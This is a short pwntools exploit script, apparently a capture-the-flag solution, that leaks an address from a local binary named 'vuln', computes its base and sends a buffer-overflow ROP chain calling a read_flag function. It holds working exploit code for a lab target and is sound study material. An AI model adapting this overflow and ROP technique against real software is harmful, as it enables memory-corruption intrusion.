 1 from pwn import *
2
3 elf = context.binary = ELF("vuln", checksec=False)
4
5 gs = '''
6 b read_flag
7 '''
8 p = process(elf.path)
9 # p = gdb.debug(elf.path, gdbscript=gs)
10
11 # leak stack address and save data
12 p.sendline()
13 p.recvuntil(b'-----------\n')
14 address = p.recvline().strip().split(b'.')
15 address = int(address[0],16)
16 elf.address = address - 0x4060
17
18 offset = 40
19
20 pop_rdi = elf.address + 0x1b33
21 ret = elf.address + 0x101a
22 read_flag = elf.address + 0x1350
23
24 # win the game may not work for 1 of the files
25 for x in range(10):
26     p.sendline(b'2')
27     p.sendline(b'1')
28     p.sendline(b'5')
29
30 payload = b''
31 payload += b'A'*offset
32 payload += p64(pop_rdi)
33 payload += p64(0xdeadbeefcafebabe)
34 payload += p64(ret)
35 payload += p64(read_flag)
36
37 p.sendline(payload)
38
39 p.interactive()